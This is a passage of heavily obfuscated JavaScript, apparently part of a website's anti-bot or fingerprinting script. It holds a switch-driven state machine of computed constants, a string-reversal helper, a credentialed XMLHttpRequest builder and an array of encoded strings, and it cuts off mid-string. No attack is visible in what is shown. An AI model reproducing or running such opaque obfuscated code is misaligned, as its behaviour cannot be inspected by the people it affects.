AN:{TGR=pq*DI*X9-rK-Jm;rGR=Jm*rK*K4+tP+tm;YM=tm*tP+U3-kf-K4;CkR=K4*OS*X9+U3+M1;g25+=Kz;WgR=X9*OS*M1*tm+Jm;BcR=tm*pq+DI*rK+kf;}break;case nU:{g25-=Lz;H3=tm*Jm-M1+OS*rK;ZY=pq*M1-K4-OS*X9;Aw=K4+U3*tm+pq+DI;px=X9+Jm-OS+tP*M1;WP=Jm+tP*M1+X9+DI;mO=DI+OS*tm+M1*U3;}break;case NU:{QtR=U3-tP-kf+pq*rK;KfR=tP*rK+K4*DI-Jm;tWR=U3+pq*Jm*K4*kf;DsR=rK+DI*OS*U3*X9;Pb=Jm+DI*tP-K4*OS;p8R=tP*M1+pq*X9;kPR=X9*M1*tm-OS;E6R=pq*X9+Jm+M1+rK;g25-=v5;}break;case TR:{ArR=pq+rK+tP*tm+OS;XM=X9+tP*U3*kf+pq;g3=U3*Jm*tm*M1+tP;x2R=tP*U3+X9+DI+pq;g25-=U;SI=OS*pq*M1-kf;Wq=kf*OS*tP+rK*U3;}break;case F:{dgR=Jm*tP+U3*X9;AZ=pq*OS*tm+kf-DI;dzR=DI*Jm*U3+M1*pq;RNR=rK-M1*K4+tP*U3;FF=tP*X9+rK+tm+U3;kUR=kf*DI*tP-X9+OS;g25-=CU;mJR=tP*U3+OS*K4-M1;}break;case OE:{tj=M1*kf+tm+pq*rK;dO=pq*Jm*K4-U3;g25=Dt;L1=tP*X9+Jm*M1*K4;AY=DI-rK-tm+tP*M1;DD=kf*pq*tm*M1-K4;J2R=rK+OS+U3*tP+pq;}break;case q8:{vrR=K4+X9*U3*rK;L3R=U3-kf-OS+tP*tm;TtR=K4*OS*U3+X9-rK;YvR=X9-DI+rK*tP-kf;kOR=rK*tm*U3-X9-M1;g25+=Bl;bdR=rK*tP-U3-tm-M1;w5R=rK+tP*OS+K4*U3;}break;case Oz:{q7R=tm*tP-X9*Jm;OF=DI*Jm*pq-U3*kf;Dm=M1+rK*tP-kf+DI;g25+=VN;UrR=M1*K4*kf*tm+U3;P5R=Jm+K4*tP-DI*M1;AzR=tP*U3+OS+tm*DI;}break;case rW:{g25=VU;sRR=OS*tm*K4*DI-tP;ztR=DI+X9*tP*kf+Jm;xGR=rK*tP-tm-OS+X9;YP=DI*pq-rK+tP*U3;Eq=X9*tP-U3-K4+pq;}break;case qG:{var CLR=c65[TW];g25=W5;zC.f5=PR5(jt,[CLR]);while(dv(zC.f5.length,z5))zC.f5+=zC.f5;}break;case Rt:{jsR=X9*Jm*tm*rK;Rq=Jm+OS*pq-X9-DI;JJ=U3*tP-pq+kf-OS;lT=tP+Jm+pq+tm*M1;g25+=F2;RQ=DI-tm+pq*OS;}break;case Jd:{ZUR=rK*kf*tP-pq+U3;pH=tP*DI-kf-rK*M1;M2R=M1*OS*DI+tP-U3;fcR=tP+DI+K4*tm-rK;T6R=tP+M1-DI+pq*X9;mvR=K4*tm-X9+tP+DI;QL=tP*K4-U3*rK+X9;g25-=Jr;}break;case R2:{Ix=OS*tP+Jm-X9*M1;F0=Jm*OS-X9+rK*K4;l8R=tP*U3-K4-M1-DI;zRR=Jm+rK*tP+U3*OS;GV=tP+pq+DI+U3;g25-=S8;}break;case Dz:{g25=qR;AlR=pq-kf+tP*rK+tm;NER=U3*DI+pq*tm*M1;WtR=U3*K4*Jm*tm-X9;bER=X9+kf+tm+tP*OS;HER=M1*pq+DI*tP-K4;}break;case sE:{QQ=X9*tP+tm+OS-M1;jZ=DI+OS+tP+K4+tm;rzR=Jm*K4*DI*U3-tm;Gk=tP*OS-Jm;htR=pq*X9-U3+kf+rK;g25=Vc;}break;case rt:{g25+=WG;IKR=OS+tm+DI*pq+tP;hdR=OS*tP-U3*M1;jlR=kf+tP*K4-rK-tm;t8R=rK*tm*U3*Jm;}break;case n6:{MtR=U3-rK-Jm+tP*OS;KVR=pq+rK*tP+X9+K4;BIR=tP+pq+tm*K4*U3;g25=XE;FTR=OS+pq*rK+Jm+U3;kH=X9*OS*tm+Jm*M1;WZ=Jm+pq*OS+K4*rK;sWR=X9+tm*rK*OS*Jm;wrR=pq+rK+Jm+tP*X9;}break;case k5:{zY=tm*K4+tP+OS*X9;KQ=pq*rK-K4+kf-OS;EH=tP*OS+M1+X9;OP=pq*Jm*DI-kf;Tq=DI+rK*tP-kf;EJ=U3*pq+X9-OS;hp=M1+tP*U3-kf+Jm;g25-=xW;jb=kf+K4+OS*tP;}break;case cW:{AIR=tm+DI+rK*OS*M1;Hw=M1*X9+tP-OS+rK;ctR=tP*tm-rK+M1-K4;LcR=M1+rK*U3*X9;g25+=nR;Wp=OS*DI*pq-Jm-K4;ZT=tP+M1*tm*pq+rK;}break;case Md:{rK=X9*Jm-DI*kf-M1;K4=M1*U3-DI-rK-tm;tP=Jm*OS*K4;Bx=tm-U3+rK*tP-M1;g25-=ZU;Uw=kf*Jm*X9*K4*M1;Nh=+[];}break;case bg:{O0=kf+rK*tP+M1-U3;PrR=OS+tm*X9*rK;AT=OS+tP-kf-tm+U3;g25=LR;EzR=tm*OS*pq-X9-Jm;zE5=kf*X9*pq*Jm;jw=M1*K4*X9-kf-Jm;cM=tP*X9+K4-M1-pq;EtR=tm+pq*OS+tP+rK;}break;case wz:{PRR=DI*Jm*tm*K4-M1;EgR=kf+pq*U3+OS;kB=DI+kf+M1*tP+OS;g25+=sU;Ax=rK*tP+X9*tm+OS;BsR=rK*tm*K4+OS;jq=pq*K4+tP+U3*rK;}break;case HG:{F5R=pq-kf+U3+DI*tP;dH=M1+kf+rK*K4*OS;g25+=AW;vS=pq-K4+X9*M1+rK;PhR=rK*Jm*X9*OS;Zx=Jm+pq*DI*X9;kY=OS+rK+X9+pq*tm;SM=kf+U3*tP-tm-OS;nXR=X9*U3*rK-tm*Jm;}break;case Wz:{mm=K4*kf*tm-X9;IF=K4-tm+rK*kf+pq;gK=rK*Jm*DI*kf+X9;F7=U3+Jm+pq+M1+K4;g25-=Yc;}break;case m6:{g25=Yd;Zn=tP*rK+M1+U3+OS;nER=X9*M1*rK*DI+tP;cZ=tP+tm-OS+rK*pq;g2R=pq+U3*OS*K4;HkR=X9*rK*Jm+tP*OS;Vq=Jm*kf*tP+K4-DI;}break;case zU:{zwR=DI*M1*K4*X9-tP;VpR=U3*pq-tm;g25+=O5;}break;case IN:{g25-=Mg;kRR=kf*rK+U3*tP-OS;GF=tm+pq+U3+X9;XKR=tm+pq*K4+X9;Z0=X9*tP+OS*Jm+rK;j8R=K4+pq+X9*tP;zXR=rK-DI+OS*tm*pq;}break;case XE:{g25=rW;WxR=K4+rK*tP-kf+X9;gg5=X9*tm*U3-rK-OS;JER=M1*pq-DI+tP*OS;BP=pq+OS+M1+tP*rK;U2R=kf+OS*tP-pq;GcR=Jm*K4*pq+X9;}break;case Wr:{g25=zz;jk=X9+pq+M1+U3*tP;g8R=tm+tP*OS*kf;DhR=tm*tP-rK-K4-OS;fsR=K4+M1-pq+tP*rK;q1=pq*K4-tm-kf-tP;SP=kf+OS*U3*K4+Jm;AB=pq*X9-U3*OS+tm;}break;case C8:{cER=tP*K4-rK*kf+DI;gD=X9+rK*tP*kf-pq;VGR=K4-tm+tP*OS+rK;RX=tP*Jm+K4*tm-kf;g25=Y8;}break;case El:{jM=rK+tP*K4-tm-OS;RcR=rK*Jm+U3+tP;djR=U3*DI*pq+K4;g25+=pG;KZ=tm*tP-Jm-DI;HXR=OS+tP*kf*U3-tm;cT=DI-X9+tP*U3;gZ=rK*tP-K4+tm-M1;}break;case B6:{g25+=Fr;TFR=U3*pq*DI-OS+tP;YB=Jm*K4*pq-M1+tm;lH=tP*rK*kf-OS*tm;Jq=tP*X9*kf-tm*OS;Vn=tP*tm+rK+M1+pq;}break;case Iz:{g25=vl;kF=Jm*OS-rK+pq;rM=OS*DI+pq+rK-tm;NP=pq+U3+rK-K4-DI;C0=U3+pq+K4-tm-rK;}break;case gg:{ksR=tm+tP+K4*pq-OS;Ib=X9*pq*kf-tm;DT=OS+X9*pq*DI;sw=M1*tm*pq+kf;rp=kf+U3*tP+pq*OS;g25=hr;ZOR=rK*pq-U3+kf+tP;j4=K4*rK*kf+M1;}break;case B:{f2R=tP*M1-OS-X9+DI;zzR=Jm*K4+rK*pq*DI;r6R=U3+X9*pq+tm*M1;FD=DI*U3*rK-X9*Jm;p0=tP*kf*rK+Jm*U3;UER=pq+K4+M1+rK*tP;QH=tP-M1-tm+pq*kf;rQ=rK*OS*U3+tm-kf;g25=V8;}break;case Vc:{g25=Tl;BQ=K4+tm+U3*kf*tP;zZ=tP*OS+DI-X9-M1;KRR=K4*kf*tP-tm+DI;lX=X9*pq*Jm-M1+kf;}break;case wN:{g25=lz;K5R=tP*rK+OS*tm*kf;I4R=Jm+OS*K4*U3+pq;smR=tP+pq*OS+kf+DI;QlR=tP*Jm+pq*K4;r7R=rK*tP-M1*K4-DI;CUR=OS*X9*rK+tm*Jm;}break;case S2:{JA=K4+U3*tP+OS+rK;g25+=sR;nB=X9*K4*tm+U3*rK;kP=X9*Jm*M1*U3-rK;XH=pq*Jm*rK*kf-X9;SJ=tm+OS+DI*pq*M1;}break;case Jc:{g25=Jd;EcR=OS*X9+tm+tP+DI;d2R=tP+OS*K4;j9R=rK*tm-U3+M1+tP;GzR=X9*K4+M1*pq+DI;xb=K4+tP*U3+rK+pq;M5R=DI+OS*rK+tP*X9;BUR=rK+tP*U3+K4+Jm;}break;case Y5:{wS.push(VER);jn=function(H85){return PR5.apply(this,[qG,arguments]);};cj(TW,[Am,LG,w4]);wS.pop();g25=W5;}break;case Wt:{bJR=X9*tP-pq+OS-M1;GrR=K4+X9*OS*rK*Jm;A6R=OS*kf*tP+DI+pq;g25+=AR;ttR=Jm*OS*tP-X9*pq;E2R=U3+K4+OS*pq*M1;vnR=Jm*pq-K4+tP*OS;}break;case w2:{L9=M1*tm+rK-K4+U3;PB=K4+X9+U3-DI;k9=tm+X9+OS+U3;g25=Pt;jx=U3+K4+kf-Jm+OS;fY=K4+rK-OS+Jm;Wm=DI*OS+M1-tm+U3;Zh=U3+X9*M1-tm-K4;}break;case Gz:{xOR=tP*rK-DI+X9+U3;H1R=pq*K4-rK+tm;Qw=K4+Jm+DI*tP+pq;MGR=rK*pq-tm-OS+kf;lRR=Jm+tP*tm-X9*U3;g25=GW;IsR=tP*K4-U3*pq;}break;case CW:{K1R=OS+M1*kf*K4*tm;m9R=M1+tP*U3-Jm*OS;pn=tP*rK-tm*kf*M1;Z1R=Jm*tP-tm-pq+DI;hRR=U3*tP-OS*rK-M1;g25-=Or;Yn=X9*tP-U3+tm+K4;n6R=K4*Jm*pq+OS*X9;l0=X9*M1*pq-Jm*tP;}break;case hr:{nX=DI*pq*M1-U3+K4;kJ=tP*rK-M1*Jm-K4;MrR=Jm*tP+OS*rK*K4;PZ=tP-DI+X9+Jm*pq;JY=kf*U3*rK*OS;DXR=tm*pq-rK*Jm-DI;VUR=tP+M1+OS*Jm+tm;g25=HG;}break;case Lt:{jV=OS*rK*DI+tP*U3;DB=rK*tP+X9+K4;g25-=KN;EY=tP+DI*Jm+kf;K8R=rK-pq+X9*tP;Vk=X9*U3+rK+pq;QC=DI*M1*rK-OS-tm;hk=rK*U3*Jm*M1-kf;}break;case Yd:{lUR=tm*tP+K4+U3+M1;XJ=kf*Jm+M1+X9*tP;nw=tP*rK+M1*tm;LPR=pq*M1+Jm*tP+tm;jDR=kf+M1*Jm*tm*rK;g25=n6;P8R=pq+OS*tP+Jm;}break;case hd:{bCR=X9*tm*K4+DI*OS;z5R=tP+U3+pq*DI*tm;sQ=X9+kf+K4*rK*tm;sgR=M1-kf+rK*tP;g25-=N5;PnR=DI+pq+tP*M1-kf;JZ=pq+tP*tm-rK-OS;sD=tP*K4-X9*Jm-tm;}break;case jW:{NZ=X9+tP*OS+tm+U3;g25-=B;FXR=U3*Jm*pq-M1*tm;A5R=K4*DI+M1*tP-U3;wfR=X9*kf*pq-M1;HFR=OS-M1*tm+tP*U3;LtR=K4*rK*tm-kf-Jm;}break;case pG:{Am=DI+K4-X9+OS*rK;m3=pq+DI+M1*Jm*tm;n4=tm+pq+rK+DI*K4;I1=rK-U3*Jm+K4*DI;q3=Jm*pq-tm+X9;g25=AE;vv=pq+Jm*M1+X9-K4;NX=kf+DI-OS+pq+tm;PV=pq+Jm*X9+K4;}break;case ng:{q0=tm+X9*K4*U3;S6R=OS*tP+tm*X9+DI;c3=DI*U3+M1*K4*rK;k7=Jm+tP*rK+K4*OS;UC=tP+Jm*K4*pq-kf;g25=OE;lK=K4*tm*X9+rK-OS;}break;case Mt:{rgR=Jm-rK+tm*tP-M1;Hq=tP*DI-K4+X9;prR=OS*M1+pq*K4;brR=X9*M1*K4+pq+OS;HA=kf*tm*K4*X9;g25=G5;ERR=K4*tm-OS+U3*tP;RrR=K4*pq-DI+X9;}break;case WN:{TzR=rK*tP-tm-X9;Nb=tP*X9-pq-U3+tm;Bw=X9-OS+K4+rK*tP;dUR=X9*tm*K4-OS+kf;g25=S2;QFR=tP*rK+U3*DI*kf;Cb=tm*tP-kf-U3-rK;TF=tP*U3+DI+pq-M1;}break;case M5:{g25=rR;CKR=K4+M1*kf+X9*pq;BfR=tP*rK*kf+tm-pq;Yb=kf*tP*rK+Jm+DI;lBR=OS+X9*tP-K4*Jm;}break;case QU:{KcR=tP*kf+Jm*U3;ww=DI+tP+X9+K4-tm;rX=kf*M1+X9+tm+tP;hQ=X9+DI+Jm+tP+tm;KH=U3+X9+tP+tm;g25=KN;UtR=DI*OS*U3*rK-M1;jvR=U3*pq*Jm*kf+rK;bSR=OS+Jm+M1*tP-K4;}break;case d8:{tfR=X9*tm+tP*OS-kf;xV=tP*K4+kf-OS-rK;XrR=pq+tP*tm-U3*kf;vM=X9*K4*tm-U3;g25=hd;}break;case c2:{LUR=K4*pq+X9*tm*OS;nK=rK*K4*kf+Jm+DI;Qn=OS*tP-DI+pq-K4;SK=Jm+OS-kf+rK*K4;RC=rK*tP-Jm+M1*tm;g25+=qd;GsR=Jm+rK*tP+U3+K4;}break;case VE:{hvR=rK+pq+tP*M1+Jm;g25=AN;Ag5=OS*tP-X9-Jm*DI;KP=DI-rK+U3*K4*X9;XPR=rK+tP+tm*M1*U3;BmR=M1*pq+U3+kf+tP;}break;case GR:{Eh=X9*K4-Jm+tP*tm;g25+=bg;sNR=tP*U3-pq-kf+OS;x3=M1*Jm-pq+U3*tP;dC=OS*DI*U3-tm;km=M1*tP+X9+pq-U3;ES=X9-DI*kf+Jm*tP;}break;case mt:{ZF=rK*tP-DI*X9+Jm;mzR=OS*pq*Jm+kf+K4;G8R=tP*U3-K4*DI-rK;g25=VW;LKR=tP*OS-U3-DI*M1;C4R=DI*kf+OS*X9*K4;Yw=pq*tm*M1+rK;mp=OS*tP-tm-pq;}break;case UU:{fhR=Jm*K4*pq-U3*DI;z9=K4+tm+tP-M1;xKR=tP*DI-X9+kf;g0=tm*Jm*pq-K4-M1;g25=RR;DZ=U3-kf+OS*tP+K4;}break;case lz:{dOR=tP*U3+pq+rK;E9R=tP*X9-M1-pq-DI;EWR=K4*pq-M1-rK-X9;g25-=wW;MQ=rK*DI*X9*M1+OS;v1R=tP*DI+U3-tm;N5R=tm+Jm+U3*K4*rK;}break;case LR:{UM=rK+X9+OS+pq*K4;g25-=YG;Q5R=DI+U3*pq+tP*OS;jgR=tP*rK-X9*K4+pq;QD=tP+U3+tm+X9+OS;}break;case Y8:{gp=kf-pq-U3+X9*tP;cB=tm*K4*X9*Jm-M1;ElR=K4+pq*U3+Jm;EjR=OS+pq*X9-M1-K4;rB=tP*M1-kf+K4*pq;V5R=K4*tP-tm-X9*DI;g25=tR;}break;case dc:{Bb=X9-Jm+U3*tP*kf;jzR=DI+X9+tm*tP-kf;glR=pq*M1+DI+U3+OS;k4R=Jm+X9+U3*tP+M1;g25=R2;xw=kf+DI*U3+tP*OS;jY=kf*U3+OS+tm*tP;CV=tm+U3-OS+rK*tP;}break;case nz:{LrR=rK*kf*X9*K4+pq;g25=D6;qHR=pq*K4+OS*Jm+tm;AcR=DI+pq*K4+U3*tm;Jb=tm*pq-OS+Jm;W3R=tP*tm+pq-U3+X9;YZR=DI*tP-X9+Jm*U3;AQR=OS-K4+M1*pq*tm;}break;case Gr:{R0=X9-rK*kf+pq*M1;Tp=X9*DI*kf+rK+tP;CP=tm-kf-Jm+M1*pq;NrR=Jm+pq-OS+tP+rK;Uf=DI*M1*tm*X9+kf;g25=lE;kk=pq+X9*tP-rK+M1;}break;case O6:{hA=OS+pq*kf*X9+DI;cmR=pq*K4+kf+Jm;g25-=Sz;fvR=rK*tP-tm*K4*M1;OY=Jm+pq*U3-M1;PZR=kf+M1*U3*pq-Jm;wgR=tP*rK+tm*M1+X9;M4R=K4*U3*X9+DI+kf;}break;case lE:{cv=OS+tm+M1*pq+Jm;pcR=pq+tP*tm+Jm+K4;Jk=kf+rK+K4*X9*M1;g25=j2;C8R=rK+X9+U3*tm*OS;BWR=K4*OS+pq*X9-Jm;NlR=tP*tm+X9;}break;case vW:{HM=tm-kf+Jm*pq*U3;mH=OS*tP+rK*kf-Jm;g25=Kd;nM=X9*tP+M1+tm-pq;Pn=M1*pq*tm-kf-OS;G2R=U3+Jm*tP-rK;}break;case tR:{ShR=Jm+tP*K4-pq-X9;nRR=kf-X9+tP*U3+OS;g25+=rz;MY=DI+U3*pq+X9;Aq=X9*kf*tm*U3+M1;}break;case Z2:{Zb=pq+DI+tP*M1*Jm;O7R=X9*pq+U3+tP;Xw=X9+OS*tP+tm+DI;g25=zc;KA=M1+kf+X9*tP-K4;Mx=DI*M1*OS*rK+pq;}break;case Yg:{GY=tP*rK-X9*M1-K4;O5R=pq-DI-K4+tP*rK;b6R=tP*rK-Jm*pq-OS;g25=Wt;wR5=kf+K4*tm*Jm*U3;l3R=tm+OS*tP-M1*K4;tvR=X9*tP-M1*rK-kf;}break;case D6:{X4=U3*tP-tm*M1+rK;PER=DI*rK*tm+M1+pq;wsR=X9*tP+M1+pq+Jm;c8R=OS+rK+U3*pq+kf;Uq=pq*DI*Jm-X9;Q8R=U3*pq-DI;g25=k5;}break;case Q6:{n2R=M1*tP+rK*X9-K4;g25=cW;YL=kf+U3+X9+tP*M1;Dw=tm-Jm*rK+tP*OS;nlR=tP*DI-Jm+U3*rK;}break;case IE:{HWR=K4*pq+X9+U3+Jm;Gb=rK*tP-tm-pq;g25+=SG;cjR=kf+OS*K4*rK-M1;zx=Jm*X9*pq+M1*K4;s3R=K4+Jm*tm*rK*M1;gM=X9-tm+rK*tP+U3;}break;case jd:{var tbR=c65[TW];g25+=SE;var OR5=Rv([],[]);var ME5=WF(tbR.length,kf);while(kK(ME5,Nh)){OR5+=tbR[ME5];ME5--;}return OR5;}break;case dE:{mf=pq*K4*kf+DI-tP;Lp=kf*tP*U3-DI-X9;rtR=DI*K4*rK;g25=FN;WcR=kf-U3+tP*OS+X9;LWR=OS+M1+tP*kf*U3;D2R=pq*K4+X9*rK*tm;}break;case Jr:{Vw=K4+tP*U3+Jm*tm;bM=kf-rK+OS*X9*M1;g9=U3*tP+X9-DI+tm;QWR=M1+tP*X9-DI+U3;g25=pt;U8R=K4+pq+tP*U3-M1;BwR=pq*tm*kf-X9+M1;}break;case kR:{TTR=DI+U3*kf*tP+K4;g25=zU;EkR=OS+K4*pq-tm+X9;KFR=OS+tP*X9-tm*rK;TYR=kf+U3*rK*X9+pq;}break;case pE:{g25=W5;var P25=c65[TW];H65.cR=PR5(jd,[P25]);while(dv(H65.cR.length,gK))H65.cR+=H65.cR;}break;case nr:{JxR=tP-K4+pq*X9*Jm;YkR=M1*Jm*pq-DI;Kk=tP*OS+K4+rK;HnR=M1*K4*rK+OS+X9;ZdR=Jm+DI+tP*U3+K4;kpR=U3-OS+rK*tP-X9;xwR=K4+OS*rK*DI*tm;dYR=Jm*rK+pq*K4*kf;g25=YW;}break;case fl:{lsR=kf+K4*X9+tP*Jm;hzR=DI*rK+M1*tP-K4;OER=tP*OS-X9*rK;csR=X9*tP+M1*U3-DI;jrR=tm*rK-DI+X9*tP;ItR=OS*kf+tP*U3-DI;g25-=IW;}break;case AE:{qT=U3*K4-X9-kf+M1;g25+=P5;qS=kf*K4+tm+OS+U3;pS=DI+OS+rK*U3;S0=tm+DI+M1*rK;Kv=kf*rK*Jm+pq-X9;KB=M1*X9+OS+tm*U3;DS=K4*U3-DI+X9-OS;Cx=X9+M1*K4;}break;case P8:{ROR=rK-U3+X9*kf*pq;g25=gg;XMR=OS*K4*DI*Jm-rK;E7R=M1*tP+pq-DI*tm;Mq=pq*U3+K4*rK*DI;YSR=K4*tP-U3-rK-X9;g4=X9*pq+kf-DI;}break;case A6:{Qk=DI+K4*tP-rK*tm;EZ=tP+DI*X9*pq-U3;mZ=kf+rK*K4*OS-tm;czR=Jm+tP*X9+OS+U3;xlR=tm+K4*X9*M1;g25+=fg;YWR=tP*OS+Jm-pq-K4;PcR=pq+tP*OS-rK-kf;QrR=tm+U3*pq+rK*M1;}break;case pt:{g25=QU;BY=tm-Jm+U3+tP+OS;NdR=DI-OS+tP*K4-pq;KzR=tP+U3+OS+pq*X9;hWR=X9*OS*rK+U3-DI;jO=rK+tP;d0=tm*kf-OS+K4+tP;U6R=tP*rK+kf-K4;Tk=tP-OS+X9+K4;}break;case v8:{R8R=X9*tP+pq-tm;g25-=lN;wYR=rK*tP+DI+K4+pq;FL=rK*pq-K4-X9-OS;BA=pq-U3+rK*tP+K4;kV=tm+U3*Jm*pq-M1;ZfR=K4*kf+U3+X9*tP;AYR=Jm*kf*M1*tP+pq;}break;case Uz:{Q0=tP+Jm+OS+DI;YrR=K4+M1*tP+Jm;Hp=K4*rK*kf*OS;ncR=rK*pq*Jm-OS+DI;E8R=pq+tm*K4*DI*OS;JzR=Jm+tP*DI-X9;g25-=S6;GA=M1+rK*tP+pq+U3;}break;case CN:{wK=DI*pq+tm-M1*rK;VV=kf*rK*tm+U3+Jm;gB=kf*Jm+rK*OS-U3;cf=rK+U3*M1+OS-kf;qq=kf+pq+U3-tm+Jm;Rk=DI*rK+OS*M1*kf;g25=pG;nq=M1*OS+pq*kf-rK;}break;case HN:{xnR=DI*X9*rK*M1-OS;g25-=tr;B8R=U3*tP-K4-tm-X9;MQR=kf*K4*DI*OS+tP;nQR=tP*X9-rK*kf-pq;D1R=kf+DI-OS+K4*pq;d85=DI*tm+OS*tP*kf;}break;case Dt:{KtR=M1+tP*K4-rK*DI;bL=U3+pq*X9+M1;rNR=tP*U3+rK+X9+K4;g25=Xl;LL=tP*X9+K4-tm*kf;ZlR=tm*tP-Jm+K4*rK;nJ=DI*pq*rK+OS;tJ=X9-rK*DI+tP*K4;t9R=rK*tP-OS-Jm;}break;case nW:{wD=X9+rK+U3;Sx=K4+M1+U3+DI-tm;j7=Jm*K4-U3;EI=Jm*M1+kf+DI+OS;g25=T8;I7=DI*X9-M1+Jm-K4;}break;case T8:{IH=rK+pq+tm*Jm+DI;g25=w2;rn=Jm+kf+X9;xk=tm+X9+M1+OS+rK;qK=U3*rK-K4+pq+M1;TI=K4*Jm+X9-M1+U3;Ep=pq+OS*tm+K4*kf;}break;case P:{cY=kf+rK+tm+pq*OS;vUR=rK*tP-pq-OS*kf;gKR=OS+kf+rK*DI*K4;vdR=pq*OS*tm+X9-DI;TOR=K4-OS+U3*pq;LY=kf*M1-OS+tm*tP;g25=nz;}break;case dg:{N8R=OS+rK+U3+tP*M1;qNR=M1+rK*U3*K4+X9;g25+=I2;J4R=X9*OS*Jm*U3-K4;vNR=tm*pq*Jm-U3+M1;TB=Jm-M1+tP*K4-OS;QUR=pq*K4-DI+kf;F2R=M1*pq*OS-DI-tP;YJ=OS+K4+DI+U3*tP;}break;case VU:{g25=WR;lM=DI*tP+rK*kf*Jm;dp=tm+K4*U3*rK-DI;T4R=tm*pq+tP+rK-OS;RUR=U3*tP+tm+X9+OS;}break;case wW:{mUR=OS-pq+tP*U3;fx=tP*U3-rK+OS*X9;g25=ng;tIR=K4+M1*tP+tm*U3;ND=M1-K4-rK+pq*X9;}break;case WR:{LZ=X9*K4+pq*rK*DI;xJ=tP*OS-K4+X9-rK;g25-=L6;vx=Jm*U3*tm*rK+kf;K2R=X9+rK*pq+DI;Ok=rK*tP-OS-pq-X9;vR5=tm+rK*tP-pq-kf;}break;case Xl:{d5R=tP*tm-DI-U3-rK;tGR=tm+X9*U3*DI*OS;qB=Jm*tm+OS+U3*tP;JKR=K4*pq*DI-U3-rK;g25+=Nt;vSR=U3*tP+pq-X9+DI;FfR=tP*tm-M1+pq-U3;}break;case B2:{vI=Jm+tP+tm*U3-M1;g25=sE;OzR=rK*tP-pq+X9-M1;GHR=kf+tm*OS*X9-pq;bH=pq+tP+DI+U3-OS;}break;case NE:{O6R=DI+OS*tP+tm;WQ=OS*tm*X9*M1-K4;TrR=rK*tP+Jm-U3*OS;hlR=X9*kf*pq-OS-tm;YgR=tm*tP+OS+rK*DI;g25=wz;}break;case EW:{Y9R=tm+M1*pq*OS;Q7R=DI+K4*tP-pq+Jm;zQ=kf*tP*rK+U3;GvR=M1+OS*kf*tP-K4;g25=vR;fNR=tm*kf*tP+U3-rK;}break;case mg:{GP=tP*OS+tm-X9*K4;g25=F;Sk=Jm+X9*M1*tm*DI;OGR=X9*tP-OS-U3+DI;IM=X9+M1*Jm*tP-tm;VOR=pq*U3*kf-K4-rK;E3R=kf-Jm*K4+pq*tm;WzR=Jm*DI+tP*rK+M1;}break;case lc:{zGR=OS+U3*X9*K4-M1;dhR=X9*U3*OS+tm*pq;g25+=jr;DRR=M1*tm*U3+OS+DI;TKR=pq+kf+U3*K4*OS;skR=K4+X9*DI*tm+tP;lZR=kf*tP+U3*Jm*pq;B7=M1+pq*U3-DI*X9;X6R=tm*rK*Jm*U3+pq;}break;case KG:{Tj=U3*kf*tm*Jm-M1;g25=Xz;pq=M1*X9-U3-kf+rK;Y0=Jm*K4*pq+kf-U3;wx=pq*M1-tm+X9-Jm;}break;case z8:{jB=X9*DI*M1*U3-tP;vlR=K4*tP-pq+Jm;CgR=rK*U3*K4;x6R=X9*kf*tP+K4+Jm;mV=tP-tm+pq*kf+U3;PM=tm*tP-kf+DI*M1;DjR=rK*K4-Jm+tP*X9;g25-=wU;MUR=tm*DI*OS*M1-kf;}break;case RR:{YER=X9*pq*DI;xgR=kf*K4*tm*X9*Jm;b9R=K4*DI*tm+kf+U3;g25-=qc;gUR=pq+K4*X9+tP-M1;gjR=DI-M1*pq+rK*tP;UXR=DI*K4+M1*tP-kf;}break;case KN:{LsR=K4*X9*OS*kf-tm;VsR=rK*tP-M1*kf+pq;OQ=Jm*M1*tP+K4;dfR=rK+X9*tP+DI+pq;TgR=kf+K4+pq*Jm*X9;Xb=X9*DI*OS*M1+tP;g25=z8;PJ=M1*tP+OS*kf+DI;}break;case QN:{g25=W5;wS.push(q3);f0R=function(QR5){return PR5.apply(this,[pE,arguments]);};H65.apply(null,[FP,Tj]);wS.pop();}break;case sg:{kf=+ ! ![];Jm=kf+kf;DI=kf+Jm;g25+=dl;M1=DI+kf;tm=DI-kf+M1;OS=kf*M1+DI-Jm;U3=tm-Jm+kf-DI+OS;X9=DI*kf+OS;}break;}}};var dv=function(pr5,BR5){return pr5<BR5;};var T9=function(Qc5,Nr5){return Qc5==Nr5;};var zUR=function(){var ss5;if(typeof ZR["window"]["XMLHttpRequest"]!=='undefined'){ss5=new (ZR["window"]["XMLHttpRequest"])();}else if(typeof ZR["window"]["XDomainRequest"]!=='undefined'){ss5=new (ZR["window"]["XDomainRequest"])();ss5["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof ZR["Function"])this["onreadystatechange"]();};}else{ss5=new (ZR["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof ss5["withCredentials"]!=='undefined'){ss5["withCredentials"]=true;}return ss5;};var V9=function(wbR,r25){return wbR in r25;};var P65=function(){gW5=[")6C2","6*2$F0=2\'","-+42","_,1162","0lj",")84","!\"7{;29+#31V;=\"#5\x40,2*/)&","r&mw|"," &[)24(3J,*%#4 ]7.()4","2)\"\"\rN3;","p)9$\"5*Y;,5%5*_*:(","=0/%,","8","1/#7G","kvoorqw","_[h2*\\<yG","];8.#5/",".\'5&1722f1\x40)-94f/Z9s5(","%\th\"\bM\t&/2qE=~\x07`m\rw\r#/\be4t./r5c","4)\\,","","%21];0(%5*_*",">}3","b<,\"x","Y;08)4u","*A8","\'+3G\x3f","5&K+=9","/-4","4)3\"[712\'3&","=3+6+&[712","/4]\x3f(9","51.","|;,*/%\"\x40,594(-[\x3f72#4","\x3f\'636];","n","=4!","\'.ui","$","\x3f","\"_.;2\"/*C:","9/15","\n69f/3&]\x3f*34f#,J-~2)2g3]1(5\"#g\"y","/5*B;1)2t [7(9","N::","*&",">\vg","b\x3f*4","*,Z-;1)0\"","0L6;83*\"L,7,2\"/\x40\x3f:","K3\x3f\b.4(7[2;\n\'*",";&9%33*A9"," N*=4","-;\x3f4#3","oF-=f","*\"_","\t(c","33<)-J,\r\x3f4#\"-v","5F<,=2#","0[1,9#%F:;\b4\'$(F09>%\"3[712","!6C28(76[\n\',#","$1J:;22/&/\\","=3(2\"-[\t72\")0","+,L\x3f22)5\"H;","13!*\"c{\x3f27f+6H70|/#&\x40~\f9(\"\"1J,","y|+#3+\x40:",")!","\x3f_3q","#","=6=4\x073","\x3f)+7\"];7/\"","\\:;","-\'1$)+","\"#1*L;1./#)7N*73(","<2)#2(,[6",",55%","83+*:","& L;294\'3*\x400"," /50[","\x07>w\x00r",";#$","W\v,","8#0. Js72 